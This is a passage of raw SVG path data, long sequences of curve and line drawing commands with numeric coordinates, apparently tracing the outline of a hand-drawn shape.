18.798C9.53246 18.798 9.54922 18.7594 9.52058 18.7121C9.49194 18.6649 9.45185 18.6263 9.43138 18.6263C9.41091 18.6263 9.39423 18.6649 9.39423 18.7121ZM9.11871 18.8758C8.93685 18.9423 8.6139 19.461 8.71464 19.5245C8.7544 19.5495 8.80865 19.5123 8.83527 19.4417C8.8618 19.3711 8.94156 19.3133 9.01257 19.3133C9.0835 19.3133 9.14153 19.2586 9.14153 19.1916C9.14153 19.1247 9.18508 19.0552 9.2384 19.0371C9.29172 19.0189 9.32011 18.9629 9.30158 18.9126C9.28304 18.8623 9.20075 18.8457 9.11871 18.8758ZM3.24524 19.6542C3.24524 19.6999 3.30209 19.7151 3.37159 19.688C3.44108 19.6608 3.49794 19.6233 3.49794 19.6048C3.49794 19.5862 3.44108 19.571 3.37159 19.571C3.30209 19.571 3.24524 19.6085 3.24524 19.6542ZM3.04417 19.9897C2.96558 20.0783 2.91235 20.1846 2.92583 20.2259C2.93939 20.2672 2.88135 20.3783 2.79687 20.4728C2.34866 20.9743 2.22947 21.1717 2.26232 21.3581C2.28776 21.5028 2.26477 21.5436 2.17717 21.5094C2.11121 21.4836 2.07617 21.4937 2.09942 21.5321C2.12258 21.5704 2.06564 21.6679 1.97273 21.749C1.86155 21.8461 1.82187 21.9539 1.85641 22.065C1.88732 22.1644 1.86988 22.2335 1.81395 22.2335C1.76181 22.2335 1.73983 22.2678 1.76527 22.3096C1.79062 22.3515 1.73317 22.4065 1.63757 22.4321C1.49117 22.4711 1.47837 22.5063 1.5562 22.6546C1.63496 22.8046 1.62746 22.8225 1.50583 22.7749C1.39607 22.732 1.37569 22.7531 1.41823 22.866C1.45251 22.9573 1.4264 23.0315 1.34907 23.0617C1.28059 23.0884 1.24555 23.1449 1.27124 23.1873C1.29685 23.2295 1.27764 23.2641 1.22862 23.2641C1.1796 23.2641 1.13942 23.3414 1.13942 23.4359C1.13942 23.5304 1.10749 23.6077 1.06849 23.6077C1.02949 23.6077 0.949977 23.772 0.891772 23.9727C0.833483 24.1734 0.727771 24.4043 0.656847 24.4857C0.570003 24.5853 0.544733 24.72 0.579689 24.8979C0.618184 25.0945 0.604875 25.1459 0.527465 25.0985C0.459153 25.0567 0.463111 25.0847 0.539005 25.1801C0.602601 25.26 0.615826 25.3254 0.568318 25.3254C0.469261 25.3254 0.286812 25.8016 0.358073 25.8743C0.384101 25.9008 0.362369 25.9752 0.309808 26.0398C0.257331 26.1043 0.239221 26.1825 0.269713 26.2136C0.300206 26.2447 0.290435 26.2702 0.247982 26.2702C0.205444 26.2702 0.166023 26.4151 0.160295 26.5922C0.149682 26.9222 0.0876022 27.2459 0.0106976 27.3729C-0.0460753 27.4665 0.137552 28.0738 0.222711 28.0738C0.258847 28.0738 0.236021 28.2018 0.171919 28.3583C0.0273759 28.711 0.0820427 30.0751 0.262469 30.6169C0.329687 30.8187 0.3777 31.015 0.369192 31.0533C0.347376 31.1513 0.455109 31.5612 0.642359 32.0922C0.730466 32.342 0.802486 32.6222 0.802486 32.7149C0.802486 32.8076 0.832219 32.8834 0.868524 32.8834C0.971793 32.8834 1.20571 33.3434 1.16334 33.4631C1.14245 33.5222 1.18524 33.5938 1.25827 33.6224C1.33138 33.651 1.37106 33.7076 1.34646 33.7481C1.32186 33.7887 1.37889 33.9006 1.47332 33.9968C1.56766 34.093 1.64481 34.249 1.64481 34.3435C1.64481 34.4389 1.701 34.5153 1.77116 34.5153C1.84065 34.5153 1.89751 34.5836 1.89751 34.6671C1.89751 34.7506 1.99985 34.9729 2.12502 35.161C2.45555 35.6579 2.49733 35.7106 2.84513 36.0708C3.0189 36.2507 3.161 36.4311 3.161 36.4718C3.161 36.5925 3.67474 37.1368 3.76453 37.1112C3.8101 37.0982 3.82678 37.1216 3.8016 37.1631C3.74465 37.257 5.41727 38.9023 5.93723 39.2638C6.14765 39.41 6.37095 39.602 6.43353 39.6904C6.55348 39.8598 6.93522 40.0543 7.07783 40.0187C7.12416 40.0072 7.13545 40.0248 7.10293 40.058C7.0326 40.1297 7.23577 40.3555 7.37045 40.3555C7.42217 40.3555 7.55636 40.4492 7.66855 40.5636C7.78084 40.6781 7.94964 40.7966 8.04381 40.8271C8.13798 40.8576 8.21497 40.9195 8.21497 40.9647C8.21497 41.0099 8.30274 41.0809 8.41006 41.1225C8.6518 41.2162 9.18155 41.5694 9.53162 41.8702C9.67667 41.9948 9.82829 42.0942 9.86855 42.0913C9.97443 42.0833 10.5151 42.4308 10.6239 42.5767C10.6747 42.6449 10.7591 42.6739 10.8112 42.641C10.8633 42.6082 10.9723 42.6602 11.0533 42.7567C11.1342 42.8532 11.2439 42.9321 11.2968 42.9321C11.3498 42.9321 11.4865 43.007 11.6006 43.0986C11.7148 43.1901 11.9189 43.2929 12.0542 43.327C12.1896 43.361 12.414 43.4748 12.553 43.5797C12.8692 43.8187 13.2612 44.0225 13.4802 44.0616C13.5725 44.0781 13.6975 44.1593 13.7581 44.2419C13.8186 44.3245 13.9133 44.392 13.9687 44.3918C14.0239 44.3915 14.4132 44.5664 14.8338 44.7803C15.2544 44.9943 15.6808 45.1855 15.7814 45.2053C15.8818 45.2251 16.0485 45.3014 16.1515 45.3749C16.2545 45.4485 16.4219 45.5087 16.5236 45.5087C16.6253 45.5087 16.7211 45.5377 16.7366 45.5732C16.7717 45.6538 17.5385 45.9437 17.8061 45.9774C17.9156 45.9913 18.0342 46.0504 18.0696 46.1089C18.1197 46.1915 18.1443 46.1891 18.18 46.0982C18.2094 46.0229 18.2507 46.0119 18.2955 46.0672C18.3337 46.1144 18.4693 46.2079 18.5967 46.2749C18.724 46.3418 18.8283 46.431 18.8283 46.4731C18.8283 46.5152 18.8679 46.5246 18.9162 46.4941C18.9646 46.4636 19.0973 46.5009 19.2111 46.5769C19.3249 46.6529 19.4179 46.6902 19.4179 46.6597C19.4179 46.6292 19.4731 46.6509 19.5406 46.7081C19.6081 46.7651 19.7028 46.7869 19.7512 46.7564C19.7995 46.7259 19.8391 46.742 19.8391 46.792C19.8391 46.842 19.8675 46.8766 19.9023 46.8688C19.9371 46.8611 20.0602 46.8811 20.176 46.9133C20.2919 46.9455 20.5193 46.9862 20.6814 47.0037C20.8436 47.0212 21.0069 47.0398 21.0444 47.0451C21.0819 47.0504 21.0852 47.1031 21.052 47.1621C21.0186 47.2211 21.0224 47.2407 21.0603 47.2058C21.0982 47.1707 21.1801 47.1852 21.2423 47.2377C21.3254 47.3081 21.3553 47.3079 21.3553 47.2369C21.3553 47.184 21.3932 47.1406 21.4395 47.1406C21.4859 47.1406 21.5142 47.1834 21.5027 47.2358C21.4707 47.3806 22.8868 47.8284 23.0236 47.7166C23.104 47.6511 23.1267 47.6578 23.1078 47.7414C23.0923 47.8107 23.1906 47.8802 23.3558 47.9169C23.5303 47.9557 23.6296 47.9447 23.6296 47.8865C23.6296 47.8364 23.7069 47.8799 23.8013 47.9832C23.9188 48.1119 24.0725 48.1712 24.2879 48.1712C24.4612 48.1712 24.6871 48.2314 24.7901 48.305C24.8931 48.3785 24.9773 48.4124 24.9773 48.3803C24.9773 48.3482 25.0247 48.3602 25.0826 48.4069C25.1405 48.4536 25.2949 48.4859 25.4257 48.4787C25.5565 48.4715 25.6819 48.496 25.7044 48.5331C25.7269 48.5703 25.878 48.6007 26.0402 48.6007C26.2522 48.6007 26.318 48.5705 26.2744 48.4933C26.2392 48.4309 26.2459 48.4159 26.2905 48.4575C26.3326 48.4969 26.3671 48.5742 26.3671 48.6293C26.3671 48.6844 26.5188 48.7681 26.7041 48.8154C26.8894 48.8626 27.081 48.9279 27.1299 48.9604C27.3055 49.0772 27.9254 49.1111 27.9267 49.0038C27.9276 48.9335 27.9474 48.9303 27.9899 48.9938C28.0777 49.1249 28.9324 49.3936 29.0791 49.3361C29.1464 49.3098 29.26 49.348 29.3316 49.4209C29.4489 49.5405 29.4767 49.5397 29.6148 49.4122C29.7624 49.2761 29.9948 49.3113 29.9068 49.4564C29.8831 49.4955 29.918 49.5486 29.9842 49.5745C30.0504 49.6005 30.123 49.5755 30.1455 49.5191C30.1759 49.4429 30.1881 49.4441 30.1931 49.5239C30.1967 49.583 30.2869 49.6313 30.3935 49.6313C30.5 49.6313 30.6278 49.6727 30.6773 49.7232C30.7414 49.7885 30.7604 49.749 30.743 49.5868C30.7294 49.4612 30.7403 49.3808 30.7671 49.4082C30.794 49.4356 30.8669 49.4149 30.929 49.3624C30.9912 49.3097 31.0421 49.2962 31.0421 49.3321C31.0421 49.3682 30.9757 49.4508 30.8947 49.5157C30.8136 49.5806 30.792 49.6236 30.8466 49.611C30.9012 49.5986 30.996 49.6543 31.0571 49.735C31.1351 49.8376 31.3418 49.8957 31.7459 49.9287C32.0636 49.9547 32.359 49.9984 32.4024 50.0257C32.4459 50.0531 32.5387 50.027 32.6088 49.9677C32.7127 49.8798 32.7314 49.8824 32.7104 49.9818C32.6921 50.0684 32.7564 50.0983 32.9323 50.0853C33.0685 50.0752 33.2234 50.1035 33.2763 50.1484C33.3293 50.1932 33.5211 50.2484 33.7025 50.2711C34.1342 50.3249 35.0446 50.4804 35.4432 50.5684C35.6405 50.6119 35.7591 50.6064 35.7591 50.5536C35.7591 50.5072 35.8169 50.518 35.8875 50.5778C36.0428 50.7092 36.6644 50.7664 36.7317 50.6554C36.7582 50.6118 36.8177 50.576 36.8641 50.576C36.9104 50.576 36.9251 50.6143 36.8968 50.661C36.8674 50.7096 36.9011 50.724 36.9761 50.6947C37.048 50.6666 37.1068 50.6824 37.1068 50.7298C37.1068 50.8329 37.9591 50.9893 38.6651 51.016C38.9431 51.0265 39.2842 51.0642 39.4232 51.0999C39.5622 51.1355 39.9135 51.1822 40.2038 51.2036C40.6296 51.235 40.7478 51.2155 40.8145 51.1025C40.8903 50.9741 40.9066 50.9749 41.0109 51.1115C41.0734 51.1934 41.1492 51.2353 41.1794 51.2046C41.2096 51.1738 41.2342 51.1932 41.2342 51.2479C41.2342 51.3903 41.6023 51.3307 41.6706 51.1773C41.716 51.075 41.729 51.0813 41.7337 51.2079C41.738 51.3247 41.7791 51.3513 41.887 51.307C41.9681 51.2738 42.088 51.2245 42.1536 51.1973C42.23 51.1657 42.2508 51.1841 42.2118 51.2485C42.1775 51.3051 42.199 51.3519 42.2611 51.3556C42.3218 51.3592 42.4472 51.3797 42.5398 51.4011C42.8063 51.4627 43.739 51.5326 44.5193 51.5494C44.9131 51.5579 45.2778 51.5929 45.3298 51.627C45.3818 51.6611 45.8556 51.7085 46.3827 51.7322C46.9098 51.7559 47.4425 51.7955 47.5665 51.8203C47.7341 51.8539 47.8017 51.8268 47.8305 51.7146C47.8671 51.5715 47.8696 51.5715 47.8789 51.714C47.8903 51.8909 48.1919 51.9155 48.5139 51.7658C48.6782 51.6895 48.7555 51.6923 48.8571 51.7783C48.9715 51.8752 48.9856 51.8543 48.9677 51.6142C48.9564 51.4629 48.9053 51.3038 48.8543 51.2606C48.7144 51.1422 48.2756 51.2025 48.2104 51.349C48.1618 51.4585 48.1523 51.4568 48.1472 51.3379C48.1423 51.2205 48.0397 51.1997 47.5096 51.209C47.162 51.2152 46.8778 51.2004 46.8778 51.1761C46.8778 51.1519 46.641 51.1348 46.3514 51.1382C46.0619 51.1416 45.7147 51.114 45.58 51.077C45.3938 51.0258 45.3063 51.0452 45.2152 51.1579C45.1018 51.2979 45.0977 51.2978 45.1415 51.1558C45.188 51.005 45.0283 50.9445 44.9079 51.0673C44.8286 51.1481 44.2507 51.0973 44.1337 50.9992C44.0809 50.9549 43.9317 50.9557 43.7769 51.0009C43.6095 51.0499 43.4919 51.0477 43.46 50.995C43.4283 50.9426 43.3648 50.9489 43.2904 51.0118C43.1991 51.0891 43.1716 51.0879 43.1716 51.0067C43.1716 50.9368 43.1002 50.9193 42.961 50.9549C42.829 50.9886 42.7504 50.9723 42.7504 50.9112C42.7504 50.853 42.6757 50.8336 42.5653 50.8631C42.4634 50.8902 42.3355 50.8747 42.281 50.8285C42.2264 50.7823 41.8208 50.7356 41.3796 50.7247C40.9384 50.7138 40.5947 50.6758 40.616 50.6405C40.6372 50.6051 40.5765 50.576 40.4811 50.576C40.3858 50.576 40.3071 50.6244 40.3064 50.6834C40.3056 50.7499 40.2816 50.758 40.2432 50.7049C40.2092 50.6576 39.9766 50.6093 39.7265 50.5974C39.4764 50.5855 39.2271 50.5381 39.1728 50.492C39.1081 50.4373 39.0433 50.4395 38.9859 50.4981C38.9247 50.5604 38.8098 50.5503 38.6089 50.4647C38.2575 50.315 37.7982 50.3223 37.7031 50.4792C37.652 50.5635 37.6171 50.5677 37.5731 50.4951C37.5279 50.4205 37.4831 50.4212 37.3921 50.4982C37.2311 50.6345 37.1386 50.5293 37.2736 50.3634C37.3322 50.2914 37.3471 50.2265 37.3066 50.219C36.9374 50.1515 35.7006 50.0668 35.8228 50.1174C35.881 50.1416 35.9072 50.1966 35.881 50.2398C35.8039 50.367 35.6749 50.3298 35.6749 50.1804C35.6749 50.091 35.6289 50.0604 35.5441 50.0935C35.4722 50.1216 35.4346 50.1097 35.4606 50.0669C35.4867 50.0237 35.3565 50.0015 35.1683 50.0169C34.9816 50.0322 34.7823 50 34.7254 49.9454C34.5821 49.8078 34.137 49.7863 34.0579 49.9133C34.0129 49.9855 33.9924 49.9714 33.9915 49.8675C33.9908 49.7848 33.9238 49.7127 33.8428 49.7072C33.7618 49.7017 33.5627 49.6921 33.4006 49.6857C33.2384 49.6794 33.0868 49.6513 33.0637 49.6233C33.0405 49.5953 32.8889 49.547 32.7267 49.5161C32.5519 49.4827 32.4776 49.4898 32.5443 49.5336C32.6352 49.5933 32.6315 49.6172 32.5255 49.6587C32.4491 49.6886 32.3493 49.6443 32.2863 49.5525C32.2233 49.461 32.0903 49.4018 31.968 49.4112C31.8526 49.4199 31.7201 49.4058 31.6738 49.3795C31.6275 49.3533 31.5138 49.3238 31.4211 49.314C31.3285 49.3042 31.1412 49.2776 31.0049 49.2548C30.8686 49.232 30.6886 49.2508 30.6048 49.2965C30.4889 49.3597 30.4524 49.3485 30.4524 49.2494C30.4524 49.0824 30.0365 48.9683 29.9497 49.1115C29.9035 49.1879 29.8715 49.177 29.8317 49.0713C29.8017 48.9916 29.725 48.9468 29.6612 48.9718C29.5974 48.9967 29.4649 48.9597 29.3668 48.8897C29.2627 48.8154 29.0831 48.7791 28.9363 48.8027C28.7977 48.825 28.6633 48.8085 28.6376 48.7661C28.6119 48.7236 28.5075 48.7019 28.4056 48.7178C28.3037 48.7336 28.1741 48.6847 28.1177 48.6092C28.0395 48.5045 28.0144 48.4999 28.0124 48.5897C28.0103 48.6831 27.9842 48.686 27.887 48.6037C27.8196 48.5467 27.7291 48.5222 27.686 48.5494C27.6429 48.5765 27.5625 48.5434 27.5074 48.4757C27.4433 48.3969 27.3048 48.3659 27.1231 48.3896C26.9669 48.41 26.8169 48.3902 26.7899 48.3457C26.7629 48.3011 26.6847 48.2866 26.6161 48.3135C26.5475 48.3402 26.435 48.3145 26.3661 48.2562C26.2667 48.1721 26.2147 48.1723 26.1144 48.2571C26.0272 48.331 25.9881 48.3342 25.9881 48.2676C25.9881 48.2146 25.9353 48.1712 25.8708 48.1712C25.8062 48.1712 25.7319 48.1139 25.7055 48.0438C25.6773 47.969 25.6021 47.9381 25.5231 47.969C25.4484 47.9982 25.4097 48.0771 25.4358 48.1466C25.4643 48.2222 25.4413 48.2574 25.3775 48.2356C25.3195 48.216 25.2715 48.1644 25.2709 48.1212C25.2681 47.9547 25.1231 47.8181 25.0002 47.8662C24.9295 47.8939 24.8291 47.8809 24.7771 47.8373C24.725 47.7938 24.6067 47.7448 24.514 47.7285C24.4214 47.7122 24.2927 47.6477 24.2281 47.5853C24.1597 47.5191 24.0266 47.4932 23.9087 47.5234C23.782 47.5559 23.6588 47.5262 23.5779 47.4438C23.4093 47.2718 23.3139 47.2777 23.2665 47.4627C23.2298 47.6058 23.2275 47.6058 23.2182 47.4627C23.2125 47.3764 23.141 47.3124 23.0502 47.3124C22.9633 47.3124 22.8428 47.2517 22.7824 47.1775C22.7221 47.1034 22.6037 47.0611 22.5195 47.0836C22.4352 47.1061 22.3444 47.0885 22.3177 47.0444C22.291 47.0003 22.2247 46.9731 22.1702 46.984C22.1158 46.9948 21.9447 46.9351 21.7899 46.8512C21.6352 46.7673 21.4576 46.7187 21.3952 46.743C21.333 46.7674 21.2686 46.7465 21.2523 46.6965C21.2359 46.6466 21.1227 46.5944 21.0007 46.5808C20.5603 46.5316 20.2603 46.4381 20.2603 46.3503C20.2603 46.2973 20.2068 46.3059 20.1292 46.3716C20.0208 46.4634 20.0025 46.4615 20.0239 46.3606C20.0404 46.2827 19.9739 46.2353 19.8391 46.229C19.7233 46.2236 19.4672 46.1325 19.2699 46.0267C19.0728 45.9209 18.856 45.856 18.7883 45.8825C18.7207 45.909 18.6452 45.8976 18.6207 45.8572C18.5962 45.8167 18.377 45.7355 18.1336 45.6767C17.8903 45.6178 17.6722 45.5463 17.649 45.5178C17.5553 45.4021 17.1845 45.2291 16.9493 45.1913C16.7344 45.1568 16.7074 45.1733 16.7579 45.3085C16.804 45.4318 16.7945 45.4434 16.7142 45.362C16.6365 45.2835 16.6352 45.2295 16.7089 45.1389C16.788 45.0418 16.7601 45.0182 16.5596 45.0124C16.4241 45.0085 16.2157 44.9402 16.0966 44.8606C15.9775 44.7811 15.8802 44.7424 15.8802 44.7747C15.8802 44.807 15.7701 44.7535 15.6355 44.6557C15.5009 44.5581 15.3423 44.4781 15.2829 44.4781C15.2236 44.4781 15.0968 44.4033 15.0011 44.3117C14.9055 44.2203 14.7263 44.1268 14.603 44.1041C14.4796 44.0814 14.3021 44.0209 14.2084 43.9698C14.1147 43.9187 13.9655 43.8769 13.8767 43.8769C13.7879 43.8769 13.6282 43.7609 13.5216 43.6192C13.4151 43.4775 13.2698 43.3616 13.1987 43.3616C13.1276 43.3616 12.9039 43.2798 12.7016 43.18C12.4991 43.0801 12.3128 43.0195 12.2875 43.0453C12.2621 43.0712 12.1309 42.9771 11.9958 42.8362C11.8607 42.6954 11.7129 42.6035 11.6673 42.6323C11.6216 42.6611 11.5843 42.6449 11.5843 42.5963C11.5843 42.5478 11.5212 42.5328 11.4441 42.5629C11.3463 42.6012 11.3234 42.5857 11.3684 42.5116C11.4098 42.4432 11.37 42.3885 11.2568 42.3583C11.16 42.3325 11.1052 42.2712 11.135 42.222C11.1648 42.1728 11.1513 42.1564 11.1052 42.1855C11.0589 42.2146 10.8162 42.1081 10.5657 41.9489C10.3152 41.7897 9.99212 41.5837 9.84774 41.4914C9.66361 41.3736 9.54375 41.3473 9.44595 41.403C9.3458 41.4602 9.31295 41.4509 9.32937 41.3699C9.34184 41.308 9.30469 41.2671 9.24683 41.2788C9.18887 41.2907 9.15097 41.2714 9.16259 41.2359C9.17413 41.2005 9.16217 41.1715 9.13597 41.1715C9.10978 41.1715 8.99606 41.0743 8.88328 40.9556C8.77049 40.8368 8.57397 40.6854 8.44661 40.619C8.31925 40.5526 8.21497 40.4662 8.21497 40.4269C8.21497 40.3877 8.15946 40.3555 8.09157 40.3555C8.02376 40.3555 7.92841 40.2797 7.87973 40.187C7.83104 40.0943 7.73889 40.0389 7.67496 40.0639C7.61094 40.089 7.49782 40.0209 7.42352 39.9128C7.34923 39.8046 7.28841 39.7411 7.28841 39.7717C7.28841 39.8246 7.11784 39.6906 6.63544 39.2587C6.51566 39.1513 6.23449 38.9212 6.01068 38.7472C5.78688 38.5731 5.60376 38.3978 5.60376 38.3574C5.60376 38.3171 5.57107 38.3047 5.53115 38.3299C5.44784 38.3824 4.76143 37.7626 4.76143 37.6349C4.76143 37.5884 4.66726 37.499 4.55228 37.4362C4.43722 37.3734 4.32022 37.2487 4.29234 37.1591C4.26445 37.0694 4.14779 36.9598 4.03315 36.9154C3.91851 36.8709 3.84818 36.7958 3.8769 36.7485C3.90554 36.7012 3.86991 36.6624 3.79772 36.6624C3.72553 36.6624 3.6664 36.6188 3.6664 36.5655C3.6664 36.5122 3.551 36.3286 3.40991 36.1576C2.8474 35.4755 2.34066 34.8033 2.23596 34.6004C2.17531 34.4827 2.07432 34.3555 2.01156 34.3177C1.94881 34.2799 1.89751 34.1984 1.89751 34.1366C1.89751 34.0747 1.78936 33.8158 1.6572 33.5611C1.52495 33.3065 1.43339 33.0499 1.4536 32.9908C1.47382 32.9318 1.43036 32.8834 1.35699 32.8834C1.28371 32.8834 1.22306 32.8157 1.22239 32.7331C1.22112 32.574 1.02326 31.9521 0.894215 31.7014C0.851931 31.6193 0.778563 31.3396 0.73114 31.0798C0.683802 30.82 0.608076 30.4142 0.562843 30.178C0.517694 29.9418 0.483159 29.4292 0.486107 29.039C0.48914 28.6486 0.471198 28.3086 0.44635 28.2832C0.421417 28.2578 0.437674 28.0747 0.482317 27.8763C0.52696 27.6778 0.576742 27.2329 0.59283 26.8874C0.609003 26.542 0.662407 26.2099 0.711599 26.1495C0.760791 26.0891 0.77612 26.0142 0.745628 25.9831C0.715136 25.952 0.734425 25.9266 0.788418 25.9266C0.91881 25.9266 0.914178 25.6476 0.781427 25.5017C0.69711 25.4091 0.697278 25.3983 0.782438 25.4474C0.854541 25.4888 0.905333 25.4239 0.940374 25.2452C0.968761 25.1004 1.02402 24.9819 1.0631 24.9819C1.10219 24.9819 1.10994 24.9175 1.08037 24.8389C1.04415 24.7428 1.05881 24.7164 1.1251 24.7581C1.19139 24.7999 1.22778 24.7342 1.23628 24.5575C1.24328 24.413 1.25271 24.2465 1.25734 24.1874C1.26198 24.1284 1.33391 24.0283 1.41722 23.965C1.52301 23.8846 1.54323 23.8186 1.48427 23.7462C1.42438 23.6726 1.47306 23.5721 1.65223 23.3997C1.79104 23.2661 1.88395 23.1358 1.85877 23.1101C1.83358 23.0844 1.87325 22.9954 1.94704 22.9123C2.04265 22.8045 2.05798 22.719 2.00036 22.614C1.91352 22.4558 1.98916 22.3277 2.43231 21.8818C2.5643 21.749 2.65603 21.5905 2.63607 21.5296C2.61619 21.4688 2.67877 21.3788 2.77513 21.3298C2.87158 21.2808 2.95042 21.1839 2.95042 21.1144C2.95042 20.9752 2.98614 20.9203 3.33832 20.5182C3.57215 20.2512 3.57492 20.2374 3.43324 20.0387C3.2556 19.7895 3.22527 19.7856 3.04417 19.9897ZM3.24524 20.2581C3.24524 20.3053 3.20733 20.344 3.161 20.344C3.11468 20.344 3.07677 20.3053 3.07677 20.2581C3.07677 20.2109 3.11468 20.1722 3.161 20.1722C3.20733 20.1722 3.24524 20.2109 3.24524 20.2581ZM128.605 36.1181C128.547 36.142 128.499 36.2162 128.499 36.2831C128.499 36.35 128.456 36.4048 128.404 36.4048C128.283 36.4048 127.985 36.75 128.035 36.8329C128.056 36.8672 127.982 36.8776 127.871 36.8559C127.73 36.8284 127.636 36.8706 127.559 36.9971C127.498 37.0965 127.402 37.1777 127.346 37.1777C127.29 37.1777 127.149 37.2744 127.033 37.3925C126.917 37.5106 126.783 37.6072 126.734 37.6072C126.685 37.6072 126.565 37.7007 126.468 37.8149C126.371 37.9293 126.21 38.0436 126.111 38.069C126.011 38.0945 125.892 38.2039 125.845 38.3121C125.792 38.4351 125.702 38.4988 125.605 38.4818C125.52 38.4668 125.303 38.5537 125.124 38.675C124.944 38.7963 124.772 38.8955 124.742 38.8955C124.711 38.8955 124.625 38.9632 124.549 39.0458C124.398 39.2109 124.189 39.3557 123.867 39.5182C123.751 39.5766 123.583 39.6922 123.493 39.7752C123.403 39.8582 123.296 39.9261 123.255 39.9261C123.215 39.9261 123.205 40.0034 123.235 40.0979C123.266 40.1964 123.25 40.2697 123.198 40.2697C123.149 40.2697 123.109 40.2117 123.109 40.1408C123.109 40.07 123.061 40.0216 123.003 40.0335C122.862 40.0622 122.581 40.6788 122.654 40.799C122.732 40.9288 122.936 40.5306 122.875 40.3672C122.843 40.2842 122.862 40.2633 122.929 40.3057C122.985 40.3412 123.008 40.4443 122.98 40.5356C122.937 40.6739 123.009 40.6514 123.418 40.3998C123.688 40.234 123.954 40.0982 124.01 40.0981C124.065 40.098 124.212 40.0019 124.336 39.8848C124.46 39.7676 124.595 39.6926 124.635 39.7181C124.676 39.7436 124.709 39.7282 124.709 39.6839C124.709 39.6397 124.828 39.5533 124.973 39.492C125.118 39.4308 125.324 39.2909 125.432 39.181C125.54 39.0712 125.666 38.9814 125.713 38.9814C125.759 38.9814 125.874 38.8972 125.968 38.7944C126.062 38.6915 126.164 38.6329 126.195 38.6642C126.225 38.6954 126.338 38.6249 126.444 38.5076C126.551 38.3903 126.67 38.2943 126.708 38.2943C126.881 38.2943 127.219 37.6871 127.161 37.4783C127.148 37.4311 127.169 37.4247 127.208 37.464C127.246 37.5034 127.283 37.571 127.289 37.6143C127.294 37.6576 127.304 37.734 127.31 37.784C127.329 37.9483 127.488 37.7732 127.495 37.5806C127.499 37.4771 127.52 37.4386 127.543 37.495C127.601 37.6408 127.826 37.5316 127.826 37.3575C127.826 37.2775 127.778 37.1634 127.72 37.104C127.636 37.0172 127.644 37.0072 127.762 37.053C127.844 37.0845 127.91 37.1492 127.91 37.1968C127.91 37.2444 128.003 37.2209 128.117 37.1447C128.232 37.0684 128.383 37.006 128.454 37.006C128.525 37.006 128.584 36.948 128.584 36.8771C128.584 36.8063 128.624 36.7483 128.673 36.7483C128.722 36.7483 128.739 36.7101 128.711 36.6634C128.682 36.6164 128.713 36.5994 128.779 36.6254C128.845 36.6512 128.921 36.6141 128.948 36.543C128.978 36.4611 128.934 36.3933 128.826 36.3585C128.724 36.3256 128.674 36.2545 128.701 36.1823C128.726 36.1157 128.739 36.0643 128.728 36.068C128.718 36.0717 128.663 36.0943 128.605 36.1181ZM122.222 40.4987C122.16 40.5617 122.052 40.6132 121.982 40.6132C121.911 40.6132 121.82 40.6746 121.778 40.7498C121.737 40.8248 121.679 40.8828 121.648 40.8786C121.404 40.8448 121.255 40.8907 121.255 40.9997C121.255 41.0765 121.178 41.1285 121.064 41.1285C120.958 41.1285 120.778 41.1954 120.664 41.2772C120.549 41.359 120.417 41.4303 120.371 41.4359C120.325 41.4414 120.239 41.4518 120.181 41.459C120.124 41.4661 120.076 41.5342 120.076 41.6101C120.076 41.6977 120.03 41.73 119.949 41.6986C119.842 41.6564 119.367 41.8574 118.392 42.3578C118.277 42.4172 118.168 42.5416 118.151 42.6345C118.134 42.7273 118.153 42.7711 118.193 42.7318C118.233 42.6923 118.265 42.6183 118.265 42.5671C118.265 42.5159 118.313 42.4641 118.373 42.4519C118.432 42.4397 118.443 42.4486 118.398 42.4718C118.353 42.4949 118.335 42.5624 118.357 42.6217C118.38 42.6812 118.3 42.7755 118.179 42.8313C118.059 42.8871 117.984 42.9714 118.013 43.0184C118.041 43.0654 118.024 43.1039 117.975 43.1039C117.854 43.1039 117.862 42.819 117.987 42.6917C118.144 42.5313 117.763 42.5597 117.44 42.7325C117.291 42.8116 117.087 42.8861 116.985 42.8979C116.754 42.9248 116.18 43.1938 116.097 43.3142C116.063 43.3639 116.035 43.3708 116.034 43.3296C116.034 43.2884 115.976 43.3027 115.907 43.3616C115.837 43.4204 115.78 43.4465 115.78 43.4196C115.78 43.3764 115.018 43.6155 114.685 43.763C114.616 43.7939 114.54 43.8238 114.517 43.8296C114.494 43.8353 114.399 43.8819 114.306 43.9331C114.214 43.9842 113.993 44.0526 113.817 44.0851C113.488 44.1457 113.058 44.4508 113.132 44.5717C113.154 44.609 113.099 44.6338 113.008 44.6269C112.918 44.6199 112.866 44.5775 112.893 44.5326C112.923 44.4837 112.862 44.4758 112.74 44.5129C112.629 44.547 112.48 44.5831 112.411 44.5934C112.186 44.6264 111.653 44.8544 111.653 44.9177C111.653 44.9514 111.7 44.9986 111.758 45.0225C111.841 45.0564 111.84 45.0672 111.756 45.0725C111.696 45.0762 111.626 45.0216 111.599 44.951C111.526 44.7556 111.41 44.881 111.461 45.1009C111.502 45.278 111.496 45.2816 111.39 45.1448C111.284 45.0085 111.235 45.006 110.83 45.1161C110.585 45.1824 110.377 45.2373 110.366 45.2383C110.356 45.2392 110.29 45.2579 110.221 45.2798C109.981 45.3552 108.915 45.6077 108.663 45.6486C108.278 45.711 107.618 45.9412 107.563 46.0321C107.536 46.0765 107.474 46.0879 107.426 46.0574C107.378 46.027 107.308 46.0526 107.27 46.1144C107.189 46.2484 106.936 46.3014 106.936 46.1843C106.936 46.0933 106.431 46.1672 106.094 46.3075C105.978 46.3558 105.837 46.3877 105.782 46.3785C105.726 46.3694 105.54 46.4217 105.369 46.4947C105.197 46.5677 105.04 46.6102 105.019 46.5889C104.998 46.5677 104.881 46.5907 104.758 46.6401C104.636 46.6895 104.404 46.7493 104.243 46.773C104.082 46.7968 103.903 46.8795 103.845 46.9569C103.788 47.0343 103.739 47.0547 103.738 47.0022C103.735 46.91 103.418 46.9259 103.145 47.0319C103.076 47.0589 102.981 47.086 102.935 47.0921C102.502 47.1485 102.135 47.2574 102.135 47.3291C102.135 47.3772 102.073 47.3925 101.998 47.363C101.922 47.3335 101.818 47.3434 101.766 47.385C101.714 47.4267 101.614 47.4635 101.545 47.467C101.475 47.4705 101.305 47.4924 101.166 47.5157C101.027 47.5391 100.861 47.5608 100.798 47.5641C100.7 47.5691 100.7 47.5922 100.798 47.7153C100.876 47.8141 100.879 47.84 100.808 47.7962C100.75 47.7607 100.703 47.7726 100.703 47.8226C100.703 47.8726 100.636 47.9105 100.555 47.9068C100.467 47.9027 100.45 47.8826 100.513 47.8567C100.571 47.8328 100.618 47.7613 100.618 47.6976C100.618 47.61 100.557 47.5999 100.366 47.6559C100.227 47.6965 100.113 47.7085 100.113 47.6824C100.113 47.6562 100.058 47.6813 99.9911 47.738C99.924 47.7948 99.7819 47.8339 99.6752 47.8249C99.3434 47.7971 